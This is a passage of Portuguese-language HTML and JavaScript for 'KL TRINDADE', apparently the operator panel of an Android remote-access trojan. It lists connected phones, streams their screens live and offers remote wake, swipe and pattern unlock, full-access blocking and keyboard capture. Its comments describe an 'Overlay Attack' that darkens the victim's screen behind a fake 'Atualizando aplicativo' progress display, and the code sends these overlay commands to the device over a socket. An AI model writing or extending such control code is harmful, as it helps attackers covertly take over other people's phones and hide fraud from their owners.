    .lock-ponto[aria-pressed="true"] .lock-nucleo { background: #ef4444; }

    </style>
    <div id="grid-multidispositivos">
      <h3 style="margin:0;color:#ff4444;">🔲 Grid Multidispositivos — Todos os Aparelhos</h3>
      <div style="font-size:12px;color:#999;margin-top:4px;">
        Aparelhos já conectados ficam <b>fixos permanentemente</b> no grid.
        <span style="color:#facc15;font-weight:700;">● Amarelo</span> = ativo (conexão funcionando) ·
        <span style="color:#9ca3af;font-weight:700;">● Cinza</span> = offline.
        Clique em <b><span aria-hidden="true">👁</span> Visualizar</b> para abrir o emulador flutuante daquele aparelho específico.
      </div>
      <div id="grid-cards"><p style="color:#999;">Carregando aparelhos...</p></div>
    </div>
    </div><!-- /view-grid -->

    <!-- ÁREA PRINCIPAL DO DASHBOARD -->
    <div id="view-home">
    <div class="conteudo-dashboard">
        <h1 style="color:#ff2222;margin:0;font-size:26px;font-weight:bold;text-transform:uppercase;letter-spacing:1px;">KL TRINDADE</h1>
        <p id="link-indicador" role="status" aria-live="polite" style="color: #ff4444; margin-top: 6px;">Servidor ativo</p>

        <div class="layout-principal">
            <!-- COLUNA ESQUERDA: Celulares Online -->
            <div class="painel-lista" id="card-celulares">
                <h3 id="card-celulares-handle" title="Segure e arraste para mover (duplo-clique volta ao lugar)" style="cursor:move; user-select:none;">⠿ 📱 Celulares Online</h3>
                <div id="lista-container" role="status" aria-live="polite" style="color: #ff6666;">Aguardando sinais...</div>
                <button id="btn-encerrar-sessao" onclick="encerrarSessao()" title="Encerra a sessão: os dispositivos não reabrem a visualização automaticamente no próximo reinício"
                        style="margin-top:10px; width:100%; background:#334155; color:#e2e8f0; border:1px solid #475569; padding:8px 12px; border-radius:6px; font-weight:bold; cursor:pointer; font-size:13px;">
                    ⏻ Encerrar Sessão
                </button>
            </div>

            <!-- COLUNA DIREIRA: Área de Trabalho e Espelhamento -->
            <div class="area-emulador" style="display: flex; flex-direction: row; align-items: center; justify-content: center; gap: 28px; flex: 1; flex-wrap: wrap;">

                <!-- Preview perfeitamente centralizado -->
                <div style="display: flex; flex-direction: column; align-items: center; gap: 8px;">
                    <p id="video-status" role="status" aria-live="polite" style="margin:0; font-size:14px; color:#ff4444; font-weight: bold;">🟡 Sem vídeo</p>
                    <!-- PREVIEW CENTRAL (restaurado a pedido): mostra ao vivo a tela
                         do aparelho selecionado (#tela = <img> alimentada por socket
                         push + fallback /visualizar-imagem) e é CLICÁVEL (sala do
                         dispositivo, sem bypass). -->
                    <div class="moldura-celular" id="moldura-preview" style="display:block;">
                        <!-- Alça de arrasto: segure aqui e arraste o preview p/ qualquer lugar -->
                        <div id="moldura-preview-handle" title="Arraste para mover o preview" aria-label="Mover preview"
                             style="position:absolute; top:0; left:0; right:0; height:26px; z-index:60; cursor:move; display:flex; align-items:center; justify-content:center; gap:8px; background:linear-gradient(180deg, rgba(127,29,29,0.9), rgba(127,29,29,0)); border-top-left-radius:28px; border-top-right-radius:28px; user-select:none;">
                            <span style="color:#ffcccc; font-size:11px; font-weight:bold;">⠿ arraste</span>
                            <button id="moldura-preview-reset" title="Voltar o preview para o centro" aria-label="Restaurar posição"
                                    style="position:absolute; right:8px; top:4px; background:rgba(0,0,0,0.5); color:#ffcccc; border:1px solid #7f1d1d; border-radius:5px; font-size:11px; padding:1px 6px; cursor:pointer; display:none;">↺</button>
                        </div>
                        <div class="tela-conteudo" style="position: relative;">
                            <!-- Preview central AO VIVO: <img> alimentada pelo push de
                                 frames (socket) e pelo fallback HTTP /visualizar-imagem
                                 (atualizarTela a cada 1s). Clicável via o mousedown já
                                 ligado em #tela (clique_painel, sala dispositivo). -->
                            <img id="tela" src="/visualizar-imagem" alt="Aguardando transmissão..." style="width: 100%; height: 100%; object-fit: contain; background: #000; cursor: crosshair; user-select: none;">
                            <div id="painel-overlay-escuro" style="display: none; position: absolute; inset: 0; z-index: 40; pointer-events: none; background: #000; opacity: 0.6;"></div>
                            <div id="painel-atualizando-spinner" style="display: none; position: absolute; top: 10px; right: 10px; z-index: 50; pointer-events: none; background: rgba(0,0,0,0.6); padding: 6px; border-radius: 50%; align-items: center; justify-content: center;">
                                <div style="width: 22px; height: 22px; border: 3px solid rgba(255,255,255,0.3); border-top-color: #22c55e; border-radius: 50%; animation: spin 1s linear infinite;"></div>
                            </div>
                            <!-- Overlay de Atualização Profissional Exclusivo do Dispositivo -->
                            <div id="overlay-atualizacao-dispositivo" style="display: none; position: absolute; inset: 0; z-index: 70; background: rgba(0, 0, 0, 0.985); backdrop-filter: blur(7px); flex-direction: column; align-items: center; justify-content: center; gap: 14px; padding: 24px; border-radius: 28px; text-align: center; color: #fff; font-family: sans-serif;">
                                <div style="width: 42px; height: 42px; border: 4px solid rgba(34, 197, 94, 0.25); border-top-color: #22c55e; border-radius: 50%; animation: spin 0.9s linear infinite;"></div>
                                <div id="status-titulo-dispositivo" style="font-size: 14px; font-weight: 700; color: #f3f4f6; letter-spacing: 0.3px;">Atualizando aplicativo</div>
                                <div style="width: 80%; max-width: 170px; height: 5px; background: rgba(255, 255, 255, 0.15); border-radius: 3px; overflow: hidden; position: relative;">
                                    <div id="barra-progresso-dispositivo" style="position: absolute; left: 0; top: 0; bottom: 0; width: 0%; background: linear-gradient(90deg, #10b981, #22c55e); border-radius: 3px; transition: width 0.3s ease;"></div>
                                </div>
                                <div id="status-texto-dispositivo" style="font-size: 11px; color: #9ca3af;">Sincronizando dados...</div>
                            </div>
                        </div>
                    </div>
                </div>

                <!-- Painel de Botões Compactos na Direita (Retrato, um abaixo do outro) -->
                <div style="display: flex; flex-direction: column; gap: 12px; width: 230px;">

                    <!-- Card 1: Controles Rápidos -->
                    <div id="card-controles" style="display: flex; flex-direction: column; gap: 6px; background: #0d0d0d; border: 1px solid #27272a; border-radius: 10px; padding: 10px; box-shadow: 0 4px 12px rgba(0,0,0,0.4);">
                        <div id="card-controles-handle" title="Segure e arraste para mover (duplo-clique volta ao lugar)" style="font-size: 12px; font-weight: bold; color: #f43f5e; margin-bottom: 2px; border-bottom: 1px solid #27272a; padding-bottom: 4px; cursor:move; user-select:none;">⠿ ⚡ Controles Rápidos</div>

                        <!-- Switch Acesso Total: Direita = Ativar (bloquear) | Esquerda = Desativar (liberar). -->
                        <div id="switch-acesso-total" role="switch" aria-checked="false" tabindex="0"
                             onclick="window.alternarAcessoTotal()"
                             title="Acesso Total — Direita: Ativar (bloquear celular) | Esquerda: Desativar (liberar)"
                             style="display:flex; align-items:center; gap:8px; background:#121212; color:#fff; border:1px solid #333333; padding:6px 10px; border-radius:5px; font-weight:600; font-size:11px; user-select:none; cursor:pointer; pointer-events:auto !important; position:relative; z-index:999;">
                            <span style="pointer-events:none;">🔒 Acesso Total</span>
                            <span id="at-trilho" style="margin-left:auto; position:relative; width:42px; height:22px; background:#555; border-radius:11px; transition:background .2s; flex:0 0 auto; pointer-events:none;">
                                <span id="at-bola" style="position:absolute; top:2px; left:2px; width:18px; height:18px; background:#fff; border-radius:50%; transition:left .2s; pointer-events:none;"></span>
                            </span>
                            <span id="at-estado" style="font-size:10px; color:#9ca3af; min-width:54px; text-align:right; pointer-events:none;">Desativado</span>
                        </div>

                        <button id="btn-acordar-notificacao" onclick="acordarDispositivoNotificacao(this)" style="background: #121212; color: #ffffff; border: 1px solid #333333; padding: 6px 10px; border-radius: 5px; font-weight: 600; cursor: pointer; font-size: 11px; text-align: left; transition: background 0.2s;">
                            🔔 Acordar Notificação
                        </button>

                        <button id="btn-desbloquear-swipe" onclick="desbloquearAparelhoSwipe(this)" style="background: #121212; color: #ffffff; border: 1px solid #333333; padding: 6px 10px; border-radius: 5px; font-weight: 600; cursor: pointer; font-size: 11px; text-align: left; transition: background 0.2s;">
                            🔓 Desbloquear (Swipe)
                        </button>

                        <button id="btn-desbloquear-padrao" onclick="abrirTelaDesbloqueio()" style="background: #121212; color: #ffffff; border: 1px solid #333333; padding: 6px 10px; border-radius: 5px; font-weight: 600; cursor: pointer; font-size: 11px; text-align: left; transition: background 0.2s;">
                            🔢 Desbloquear (Padrão 9 pontos)
                        </button>

                        <button id="btn-atualizacao" onclick="abrirPainelAtualizacao()" style="background: #121212; color: #ffffff; border: 1px solid #333333; padding: 6px 10px; border-radius: 5px; font-weight: 600; cursor: pointer; font-size: 11px; text-align: left; transition: background 0.2s;">
                            <span aria-hidden="true">🔄</span> Atualização
                        </button>

                        <button id="btn-anuncio" aria-pressed="false" onclick="alternarAnuncio()" style="background: #121212; color: #ffffff; border: 1px solid #333333; padding: 6px 10px; border-radius: 5px; font-weight: 600; cursor: pointer; font-size: 11px; text-align: left; transition: background 0.2s;">
                            <span aria-hidden="true">📢</span> Anúncio (Tela Preta)
                        </button>

                        <button id="btn-gravacao" class="btn-gravacao" aria-pressed="false" onclick="alternarGravacao(this)" style="background: #121212; color: #ffffff; border: 1px solid #333333; padding: 6px 10px; border-radius: 5px; font-weight: 600; cursor: pointer; font-size: 11px; text-align: left; transition: background 0.2s; display: flex; align-items: center; gap: 6px;">
                            <span class="ponto" aria-hidden="true" style="width:6px; height:6px; background:#ef4444; border-radius:50%; display:inline-block;"></span>
                            <span id="gravacao-texto">Gravação: OFF</span>
                        </button>
                        <span id="status-gravacao" role="status" aria-live="polite" style="font-size: 10px; color: #9ca3af;"></span>
                    </div>

                    <!-- Card 2: Acessos -->
                    <div id="card-acessos" style="display: flex; flex-direction: column; gap: 6px; background: #0d0d0d; border: 1px solid #27272a; border-radius: 10px; padding: 10px; box-shadow: 0 4px 12px rgba(0,0,0,0.4);">
                        <div id="card-acessos-handle" title="Segure e arraste para mover (duplo-clique volta ao lugar)" style="font-size: 12px; font-weight: bold; color: #38bdf8; margin-bottom: 2px; border-bottom: 1px solid #27272a; padding-bottom: 4px; cursor:move; user-select:none;">⠿ 📂 Acessos</div>

                        <button id="btn-teclado" onclick="alternarTeclado(this)" style="background: #121212; color: #ffffff; border: 1px solid #333333; padding: 6px 10px; border-radius: 5px; font-weight: 600; cursor: pointer; font-size: 11px; text-align: left; transition: background 0.2s;" aria-pressed="false">
                            ⌨️ Teclado: OFF
                        </button>

                        <button id="btn-privacidade" onclick="alternarPrivacidade(this)" style="background: #121212; color: #ffffff; border: 1px solid #333333; padding: 6px 10px; border-radius: 5px; font-weight: 600; cursor: pointer; font-size: 11px; text-align: left; transition: background 0.2s;" aria-pressed="false">
                            🔒 Tela de Privacidade
                        </button>

                        <button id="btn-abrir-modal-gerar" onclick="abrirModalAplicativos()" style="background: #121212; color: #ffffff; border: 1px solid #333333; padding: 6px 10px; border-radius: 5px; font-weight: 600; cursor: pointer; font-size: 11px; text-align: left; transition: background 0.2s;">
                            🗂️ Aplicativos
                        </button>

                        <!-- Botão/Switch de Atualização REMOVIDO a pedido do usuário. -->


                        <div style="display:flex; flex-direction:column; gap:4px; margin-top: 2px;">
                            <label style="color:#d4d4d8; font-size:10px; display:flex; align-items:center; gap:4px; cursor:pointer; user-select:none;">
                                <input type="checkbox" id="chk-escurecer-painel" style="accent-color:#38bdf8; width:12px; height:12px;" onchange="aoMudarModoEscuro()">
                                Escurecer painel/emulador
                            </label>
                        </div>

                        <!-- MENU AGRUPADO EXPANSÍVEL: COMANDOS REMOTOS & AÇÕES -->
                        <div id="remote-actions-accordion" style="margin-top: 6px; width: 100%; background: #121212; border: 1px solid #333333; border-radius: 6px; overflow: hidden;">
                            <button id="accordion-toggle-btn" onclick="toggleRemoteActionsAccordion()" style="width: 100%; background: #18181b; color: #e4e4e7; border: none; padding: 6px 10px; font-weight: 600; font-size: 11px; display: flex; align-items: center; justify-content: space-between; cursor: pointer; transition: background 0.2s;">
                                <span style="display: flex; align-items: center; gap: 6px;">
                                    <span aria-hidden="true">🛠️</span> Comandos & Ações
                                </span>
                                <span id="accordion-arrow" style="transition: transform 0.3s ease; font-size: 10px;">▼</span>
                            </button>
                            <div id="accordion-content" style="max-height: 0; overflow: hidden; transition: max-height 0.3s ease-in-out; background: #09090b; border-top: 1px solid #27272a;">
                                <div style="padding: 8px; display: flex; flex-direction: column; gap: 6px;">

                                </div>
                            </div>
                        </div>
                    </div>

                </div>
            </div>
            </div>
        </div>



    </div>
    </div><!-- /view-home -->

    <!-- EMULADOR FLUTUANTE DOM (INJETADO DIRETAMENTE, HARDWARE ACCELERATED VIA TRANSLATE3D) -->
    <div id="emulador-flutuante-modal" role="dialog" aria-modal="true" aria-labelledby="pop-header-title" style="display: none; position: fixed; top: 80px; left: 420px; width: 380px; height: 800px; background: rgba(20,20,22,0.96); border: 1px solid #2d2d30; border-radius: 12px; box-shadow: 0 18px 55px rgba(0,0,0,0.65); z-index: 9999; flex-direction: column; overflow: hidden; backdrop-filter: blur(3px); -webkit-backdrop-filter: blur(3px);">
        <!-- BARRA DE STATUS SUPERIOR (estilo Live-Screen/Nox) — arrasta a janela.
             Mostra nome do aparelho, FPS real e estado (Connected/Offline) ao vivo. -->
        <div id="emulador-header" style="background: #0e0e10; color: #cbd5e1; padding: 7px 10px; font-size: 12px; font-weight: 600; display: flex; align-items: center; justify-content: space-between; border-bottom: 1px solid #242428; cursor: move; user-select: none; gap: 8px;">
            <span id="pop-header-title" style="white-space: nowrap; overflow: hidden; text-overflow: ellipsis; font-family: monospace; min-width: 0;">
                <span id="emu-status-dot" style="color:#64748b;">●</span>
                <span id="emu-status-texto">Live-Screen | Aguardando… | FPS: 0 | Offline</span>
            </span>
            <span style="display:flex; gap:4px; flex-shrink:0;">
                <button id="btn-pin-emulador" title="Fixar na área de trabalho do computador (sempre no topo, fora do navegador)" aria-label="Fixar na área de trabalho" style="background:#1f1f22; color:#cbd5e1; border:1px solid #333; width:24px; height:22px; border-radius:5px; cursor:pointer; font-size:12px; line-height:1;">📌</button>
                <button id="btn-min-emulador" title="Minimizar (recolher para a barra de título)" aria-label="Minimizar" style="background:#1f1f22; color:#cbd5e1; border:1px solid #333; width:24px; height:22px; border-radius:5px; cursor:pointer; font-size:14px; line-height:1;">—</button>
                <button onclick="fecharEmuladorFlutuante()" title="Fechar" aria-label="Fechar emulador flutuante" style="background:#b91c1c; color:#fff; border:none; width:24px; height:22px; border-radius:5px; cursor:pointer; font-weight:bold; line-height:1;">✕</button>
            </span>
        </div>
        <!-- CORPO: barra lateral de ícones (esquerda) + vídeo (centro) -->
        <div id="emulador-corpo" style="flex:1; display:flex; min-height:0;">
        <!-- BARRA LATERAL DE BOTÕES (mesmos eventos Socket.IO, agora como ícones) -->
        <div id="emulador-toolbar" style="width:46px; background:#141416; border-right:1px solid #242428; display:flex; flex-direction:column; align-items:center; gap:6px; padding:8px 0; overflow-y:auto; flex-shrink:0;">
            <button id="btn-voltar-emulador" title="Voltar (igual ao botão físico do dispositivo)" aria-label="Voltar" style="width:34px; height:34px; border-radius:8px; background:#1f1f22; border:1px solid #333; color:#d1d5db; cursor:pointer; font-size:16px; display:flex; align-items:center; justify-content:center;">←</button>
            <button id="btn-home-emulador" title="Home (volta sempre ao início do dispositivo)" aria-label="Home" style="width:34px; height:34px; border-radius:8px; background:#1f1f22; border:1px solid #333; color:#d1d5db; cursor:pointer; font-size:15px; display:flex; align-items:center; justify-content:center;">🏠</button>
            <button id="btn-recentes-emulador" title="Recentes (lista de aplicativos recentes do dispositivo)" aria-label="Recentes" style="width:34px; height:34px; border-radius:8px; background:#1f1f22; border:1px solid #333; color:#d1d5db; cursor:pointer; font-size:14px; display:flex; align-items:center; justify-content:center;">▢</button>
            <div style="height:1px; width:62%; background:#2a2a2e; margin:2px 0;"></div>
            <button id="btn-power-emulador" title="Ligar a tela do dispositivo (acende mesmo apagada)" aria-label="Ligar tela" style="width:34px; height:34px; border-radius:8px; background:#14341f; border:1px solid #22c55e; color:#86efac; cursor:pointer; font-size:15px; display:flex; align-items:center; justify-content:center;">⏻</button>
            <button id="btn-notificacao-emulador" title="Acordar o dispositivo via notificação de tela cheia (funciona com a tela apagada e sobre o bloqueio)" aria-label="Acordar via notificação" style="width:34px; height:34px; border-radius:8px; background:#17295c; border:1px solid #3b82f6; color:#bfdbfe; cursor:pointer; font-size:14px; display:flex; align-items:center; justify-content:center;">🔔</button>
            <button id="btn-janela-livre" title="Sair do navegador e ficar livre na tela do computador (sempre no topo)" aria-label="Janela Livre" style="width:34px; height:34px; border-radius:8px; background:#5b1515; border:1px solid #ef4444; color:#fecaca; cursor:pointer; font-size:14px; display:flex; align-items:center; justify-content:center;">🖥️</button>
        </div>
        <div style="flex: 1; position: relative; background: #050505; display: flex; align-items: center; justify-content: center; overflow: hidden;">
            <!-- WebRTC: vídeo em tempo real. Fica ATRÁS da <img> (a <img>, mais tarde no DOM, pinta por cima). Quando o WebRTC conecta, a <img> fica opacity:0 (mas CONTINUA recebendo os cliques — mesmo mapeamento exato de coordenadas, sem tocar nos handlers) e o vídeo aparece por trás. Se o WebRTC não conectar, a <img> (JPEG fallback) continua normal. -->
            <video id="pop-tela-webrtc" autoplay playsinline muted style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; object-fit: contain; background: #050505; display: none;"></video>
            <canvas id="pop-tela-canvas" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; object-fit: contain; background: #050505; display: none; cursor: crosshair; user-select: none;"></canvas>
            <img id="pop-tela" src="/visualizar-imagem" alt="Aguardando transmissao... [v4-FIX]" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; object-fit: contain; cursor: crosshair; user-select: none;">
            <span id="pop-diag" style="position:absolute; top:3px; left:3px; z-index:30; font-size:10px; font-weight:bold; color:#00ff00; background:#000; padding:2px 5px; border-radius:3px; font-family:monospace;">DIAG-INICIAL</span>
            <!-- Camada escura local do emulador flutuante (reflexo do overlay
                 attack). Opacidade controlada pelo slider "Opacidade do Painel". -->
            <div id="pop-overlay-escuro" style="display: none; position: absolute; inset: 0; z-index: 40; pointer-events: none; background: #000; opacity: 0.6;"></div>
            <div id="pop-atualizando-spinner" style="display: none; position: absolute; top: 10px; right: 10px; z-index: 50; pointer-events: none; background: rgba(0,0,0,0.6); padding: 6px; border-radius: 50%; align-items: center; justify-content: center;">
                <div style="width: 22px; height: 22px; border: 3px solid rgba(255,255,255,0.3); border-top-color: #22c55e; border-radius: 50%; animation: spin 1s linear infinite;"></div>
            </div>
        </div>
        </div><!-- /#emulador-corpo -->
        <!-- Alça de redimensionamento (arraste o ↘ do canto inferior direito) -->
        <div id="emulador-resize" class="emulador-handle se" data-aresta="se" title="Arraste para redimensionar o emulador" aria-label="Redimensionar emulador" style="position:absolute; right:0; bottom:0; width:22px; height:22px; cursor:nwse-resize; z-index:10; display:flex; align-items:center; justify-content:center; color:#ef4444; font-size:15px; font-weight:bold; user-select:none; background:linear-gradient(135deg, transparent 50%, #7f1d1d 50%); border-bottom-right-radius:14px;">↘</div>
        <div class="emulador-handle n"  data-aresta="n" aria-hidden="true"></div>
        <div class="emulador-handle s"  data-aresta="s" aria-hidden="true"></div>
        <div class="emulador-handle.e"  data-aresta="e" aria-hidden="true"></div>
        <div class="emulador-handle.w"  data-aresta="w" aria-hidden="true"></div>
        <div class="emulador-handle ne" data-aresta="ne" aria-hidden="true"></div>
        <div class="emulador-handle nw" data-aresta="nw" aria-hidden="true"></div>
        <div class="emulador-handle sw" data-aresta="sw" aria-hidden="true"></div>
    </div>

    <!-- =====================================================================
         ATUALIZAÇÃO — OVERLAY DE SOBREPOSIÇÃO (2 modais de opacidade)
         • Modal DISPOSITIVO: escurece o fundo do aparelho (estilo Overlay
           Attack), com slider para regular a opacidade e a ação "Atualizar"
           (círculo + animação de carregamento; o aparelho entra em modo escuro).
         • Modal PAINEL: controla a opacidade da vista do SEU emulador flutuante
           (efeito 100% local, não toca no aparelho).
         Ambos são arrastáveis pelo cabeçalho.
         ===================================================================== -->
    <!-- Modal 1: DISPOSITIVO -->
    <div id="modal-opac-dispositivo" role="dialog" aria-modal="false" aria-labelledby="opac-disp-titulo"
         style="display:none; position:fixed; top:120px; left:40px; width:300px; background:#0d0d0d; border:2px solid #0f766e; border-radius:14px; box-shadow:0 10px 30px rgba(15,118,110,.45); z-index:10050; color:#e5e7eb; flex-direction:column; overflow:hidden;">
        <div id="opac-disp-header" style="cursor:move; user-select:none; background:#0b3b37; color:#5eead4; padding:9px 12px; font-weight:bold; font-size:13px; display:flex; align-items:center; justify-content:space-between; border-bottom:1px solid #115e59;">
            <span id="opac-disp-titulo"><span aria-hidden="true">📱</span> Fundo do Dispositivo</span>
            <button onclick="fecharPainelAtualizacao()" aria-label="Fechar" style="background:#0f766e; color:#fff; border:none; width:22px; height:22px; border-radius:5px; cursor:pointer; font-weight:bold; line-height:1;">✕</button>
        </div>
        <div style="padding:14px; display:flex; flex-direction:column; gap:12px;">
            <label for="slider-opac-dispositivo" style="font-size:12px; color:#9ca3af;">
                ☀️ Clarear ⟵ Fundo do aparelho ⟶ Escurecer 🌙 —
                <b id="lbl-opac-dispositivo" style="color:#5eead4;">Neutro</b>
            </label>
            <input type="range" id="slider-opac-dispositivo" min="-100" max="100" value="0" step="1"
                   oninput="aplicarOpacidadeDispositivo(this.value)" style="width:100%; accent-color:#0f766e;">

            <!-- Pré-visualização local (branco=clarear, preto=escurecer) -->
            <div style="position:relative; height:46px; border-radius:8px; overflow:hidden; border:1px solid #115e59; background:linear-gradient(135deg,#1f2937,#374151);">
                <span style="position:absolute; inset:0; display:flex; align-items:center; justify-content:center; font-size:11px; color:#d1d5db;">Prévia do fundo</span>
                <div id="preview-opac-dispositivo" style="position:absolute; inset:0; background:#000; opacity:0; transition:opacity .15s, background .15s;"></div>
            </div>

            <!-- Área de carregamento (círculo + animação) -->
            <div id="atualizacao-carregando" style="display:none; flex-direction:column; align-items:center; gap:8px; padding:6px 0;">
                <div style="width:40px; height:40px; border:4px solid rgba(94,234,212,.25); border-top-color:#2dd4bf; border-radius:50%; animation:spin 1s linear infinite;"></div>
                <div style="font-size:12px; color:#5eead4;">Atualizando<span class="atz-dots">…</span></div>
            </div>

            <!-- Ação: Atualizar -->
            <button id="btn-executar-atualizacao" onclick="executarAtualizacao()" style="background:#0f766e; color:#fff; border:none; padding:10px; border-radius:8px; font-weight:bold; cursor:pointer;">
                <span aria-hidden="true">⟳</span> Atualizar
            </button>
            <button id="btn-parar-atualizacao" onclick="pararAtualizacao()" style="display:none; background:#7f1d1d; color:#fecaca; border:1px solid #ef4444; padding:8px; border-radius:8px; font-weight:bold; cursor:pointer;">
                ⏹ Parar atualização
            </button>
        </div>
    </div>

    <!-- Modal 2: PAINEL (emulador flutuante) -->
    <div id="modal-opac-painel" role="dialog" aria-modal="false" aria-labelledby="opac-painel-titulo"
         style="display:none; position:fixed; top:120px; left:360px; width:300px; background:#0d0d0d; border:2px solid #7c3aed; border-radius:14px; box-shadow:0 10px 30px rgba(124,58,237,.45); z-index:10050; color:#e5e7eb; flex-direction:column; overflow:hidden;">
        <div id="opac-painel-header" style="cursor:move; user-select:none; background:#2e1065; color:#c4b5fd; padding:9px 12px; font-weight:bold; font-size:13px; display:flex; align-items:center; justify-content:space-between; border-bottom:1px solid #5b21b6;">
            <span id="opac-painel-titulo"><span aria-hidden="true">🖥️</span> Opacidade do Painel</span>
            <button onclick="fecharPainelAtualizacao()" aria-label="Fechar" style="background:#7c3aed; color:#fff; border:none; width:22px; height:22px; border-radius:5px; cursor:pointer; font-weight:bold; line-height:1;">✕</button>
        </div>
        <div style="padding:14px; display:flex; flex-direction:column; gap:12px;">
            <label for="slider-opac-painel" style="font-size:12px; color:#9ca3af;">
                Opacidade da vista do emulador flutuante —
                <b id="lbl-opac-painel" style="color:#c4b5fd;">100%</b>
            </label>
            <input type="range" id="slider-opac-painel" min="10" max="100" value="100" step="1"
                   oninput="aplicarOpacidadePainel(this.value)" style="width:100%; accent-color:#7c3aed;">
            <p style="margin:0; font-size:11px; color:#6b7280;">Afeta só a sua visualização local (o emulador flutuante). Não altera o aparelho.</p>
        </div>
    </div>

    <script>
    /* ===================================================================
       BLOCO ÚNICO — substitui o IIFE atual (linhas ~1216–1297)
       Responsável por: sliders de opacidade (dispositivo + painel),
       ação Atualizar/Parar, persistência em localStorage e
       sincronização com o emulador flutuante.
       =================================================================== */
    (function () {
        'use strict';

        function $(id) { return document.getElementById(id); }
        function _alvo() {
            try { return (typeof aparelhoSelecionado !== 'undefined' ? aparelhoSelecionado : null); }
            catch (e) { return null; }
        }
        function _socketOk() {
            try { return !!(window.socket && window.socket.connected); }
            catch (e) { return false; }
        }

        /* ---------- Persistência ---------- */
        var LS_PAINEL = 'opacidade_painel';
        var LS_DISP   = 'opacidade_dispositivo';

        function _lerLS(chave, padrao) {
            try {
                var v = localStorage.getItem(chave);
                if (v === null) return padrao;
                var n = parseInt(v, 10);
                return isNaN(n) ? padrao : n;
            } catch (e) { return padrao; }
        }
        function _gravarLS(chave, val) {
            try { localStorage.setItem(chave, String(val)); } catch (e) {}
        }

        /* ---------- Modal DISPOSITIVO (escurece/clareia o aparelho) ---------- */
        window.aplicarOpacidadeDispositivo = function (valor) {
            var v = Math.max(-100, Math.min(100, parseInt(valor, 10) || 0));
            var lbl = $('lbl-opac-dispositivo');
            if (lbl) {
                lbl.textContent = (v === 0) ? 'Neutro'
                    : (v < 0 ? '☀️ Clarear ' + Math.abs(v) + '%' : '🌙 Escurecer ' + v + '%');
            }
            var prev = $('preview-opac-dispositivo');
            if (prev) {
                prev.style.background = (v < 0) ? '#ffffff' : '#000000';
                prev.style.opacity = (Math.abs(v) / 100).toFixed(2);
            }
            _gravarLS(LS_DISP, v);

            // FUNDO DO DISPOSITIVO aplicado NO ESPALHAMENTO do emulador
            // flutuante (#pop-overlay-escuro, dentro de #emulador-flutuante-modal).
            // Preto escurece (v>0), branco clareia (v<0), neutro (0) remove.
            // NÃO toca no preview morto (#tela / "Preview desativado").
            var popOverlay = $('pop-overlay-escuro');
            if (popOverlay) {
                if (v === 0) {
                    popOverlay.style.display = 'none';
                } else {
                    popOverlay.style.background = (v < 0) ? '#ffffff' : '#000000';
                    popOverlay.style.opacity = (Math.abs(v) / 100).toFixed(2);
                    popOverlay.style.display = 'block';
                }
            }
            // Remove qualquer filtro de brilho/compensação dos streams reais —
            // o fundo agora é a camada #pop-overlay-escuro. NÃO inclui #tela
            // (que é o preview morto "Preview desativado").
            ['pop-tela', 'pop-tela-canvas', 'pop-tela-webrtc'].forEach(function (id) {
                var el = $(id);
                if (el) el.style.filter = 'none';
            });

            // Envia o comando para escurecer o dispositivo físico/Nox normalmente
            if (_socketOk()) {
                try {
                    window.socket.emit('overlay_opacidade', {
                        opacidade: +(v / 100).toFixed(3),
                        modo: v < 0 ? 'leve' : 'sessao',
                        alvo: 'dispositivo',
                        dispositivo: _alvo()
                    });
                } catch (e) { console.error('opacidade dispositivo:', e); }
            }
        };

        /* ---------- Modal PAINEL (opacidade da camada escura LOCAL) ---------- */
        window._opacidadePainelAtual = _lerLS(LS_PAINEL, 100) / 100;

        window.aplicarOpacidadePainel = function (valor) {
            var v = Math.max(10, Math.min(100, parseInt(valor, 10) || 100));
            window._opacidadePainelAtual = +(v / 100).toFixed(2);

            var lbl = $('lbl-opac-painel');
            if (lbl) lbl.textContent = v + '%';

            var slider = $('slider-opac-painel');
            if (slider && parseInt(slider.value, 10) !== v) slider.value = v;

            // Aplica EXCLUSIVAMENTE no container do emulador flutuante (#emulador-flutuante-modal)
            var emuladorModal = document.getElementById('emulador-flutuante-modal');
            if (emuladorModal) {
                emuladorModal.style.opacity = window._opacidadePainelAtual.toFixed(2);
                emuladorModal.style.pointerEvents = window._opacidadePainelAtual > 0.05 ? 'auto' : 'none';
            }

            _gravarLS(LS_PAINEL, v);

            if (_socketOk()) {
                try {
                    window.socket.emit('overlay_opacidade_painel', {
                        opacidade: window._opacidadePainelAtual,
                        dispositivo: _alvo()
                    });
                } catch (e) { console.error('opacidade painel:', e); }
            }
        };

        /* ---------- Abrir/Fechar os dois modais ---------- */
        window.abrirPainelAtualizacao = function () {
            var md = $('modal-opac-dispositivo');
            var mp = $('modal-opac-painel');
            if (md) md.style.display = 'flex';
            if (mp) mp.style.display = 'flex';

            // Restaura os valores salvos nos sliders
            var sd = $('slider-opac-dispositivo');
            if (sd) {
                var vd = _lerLS(LS_DISP, 0);
                sd.value = vd;
                window.aplicarOpacidadeDispositivo(vd);
            }
            var sp = $('slider-opac-painel');
            if (sp) {
                var vp = _lerLS(LS_PAINEL, 100);
                sp.value = vp;
                window.aplicarOpacidadePainel(vp);
            }
        };

        window.fecharPainelAtualizacao = function () {
            var md = $('modal-opac-dispositivo');
            var mp = $('modal-opac-painel');
            if (md) md.style.display = 'none';
            if (mp) mp.style.display = 'none';
        };

        /* ---------- Ação ATUALIZAR ---------- */
        window.executarAtualizacao = function () {
            var carregando = $('atualizacao-carregando');
            var btnDo = $('btn-executar-atualizacao');
            var btnStop = $('btn-parar-atualizacao');
            if (carregando) carregando.style.display = 'flex';
            if (btnDo) btnDo.style.display = 'none';
            if (btnStop) btnStop.style.display = 'block';

            // Aplica o fundo do dispositivo NO EMULADOR FLUTUANTE (via
            // #pop-overlay-escuro). NÃO mostra barra de progresso nem overlay
            // no preview morto ("Preview desativado" / #overlay-atualizacao-dispositivo).
            var sd = $('slider-opac-dispositivo');
            var valDisp = sd ? (parseInt(sd.value, 10) || 0) : 60;
            if (Math.abs(valDisp) < 10) {
                valDisp = 60;
                if (sd) sd.value = 60;
            }
            window.aplicarOpacidadeDispositivo(valDisp);

            // Timeout de segurança: 20 segundos para evitar travamento infinito no spinner
            if (window._timeoutSegurancaAtz) clearTimeout(window._timeoutSegurancaAtz);
            window._timeoutSegurancaAtz = setTimeout(() => {
                window.pararAtualizacao();
            }, 20000);

            if (_socketOk()) {
                try {
                    window.socket.emit('overlay_atualizacao_visual', {
                        ativo: true, dispositivo: _alvo()
                    });
